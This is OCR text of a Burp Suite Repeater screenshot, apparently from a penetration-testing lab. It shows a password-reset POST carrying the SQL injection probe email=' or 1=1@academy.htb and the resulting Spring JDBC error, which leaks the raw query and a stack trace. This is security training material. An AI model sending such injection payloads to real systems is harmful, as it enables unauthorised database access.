 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.129.204.249:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /forgot HTTP/1.1
2 Host: 10.129.204.249:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.129.204.249:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.204.249:8080/forgot?e=Email+does+not+exist
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=' or 1=1@academy.htb
Search... 0 matches
Response
Pretty Raw Hex Render \n
28 <body>
29 <div class="container-fluid mt-3">
30 <h2>
<i class="fa-solid fa-crow">
</i>
BlueBird - Error
</h2>
31 <pre style="overflow-x:auto; overflow-wrap:anywhere; white-space:pre-wrap;">
StatementCallback; bad SQL grammar [SELECT * FROM users WHERE email = &#39;&#39; or 1=1@academy.htb&#39;]
</pre>
32 <pre style="overflow-x:auto; overflow-wrap:anywhere; white-space:pre-wrap;">
[org.springframework.jdbc.support.SQLStateSQLExceptionTranslator.doTranslate(SQLStateSQLExceptionTranslator.java:99)
,
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTransl
ator.java:70),
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTransl
ator.java:79), org.springframework.jdbc.core.JdbcTemplate.translateException(JdbcTemplate.java:1538),
org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.java:393),
org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:465),
org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:475),
org.springframework.jdbc.core.JdbcTemplate.queryForObject(JdbcTemplate.java:508),
com.bmdyy.bluebird.controller.AuthController.forgotPOST(AuthController.java:139),
java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method),
java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:77),
java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43),
java.base/java.lang.reflect.Method.invoke(Method.java:568),
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:207),
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:152),
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocable
HandlerMethod.java:117),
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappin
gHandlerAdapter.java:884),
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHand
lerAdapter.java:797),
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:87)
, org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1080),
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:973),
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1011),
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:914),
jakarta.servlet.http.HttpServlet.service(HttpServlet.java:731),
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:885),
jakarta.servlet.http.HttpServlet.service(HttpServlet.java:814),
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:223),
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:158)
Search... 0 matches
Inspector
Selection 70
Selected text
[SELECT * FROM users WHERE e
mail = &#39;&#39; or 1=1@aca
demy.htb&#39;]
Decoded from: HTML encoding
[SELECT * FROM users WHERE e
mail = '' or 1=1@academy.htb
']
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 14
Done
12,114 bytes | 33 millis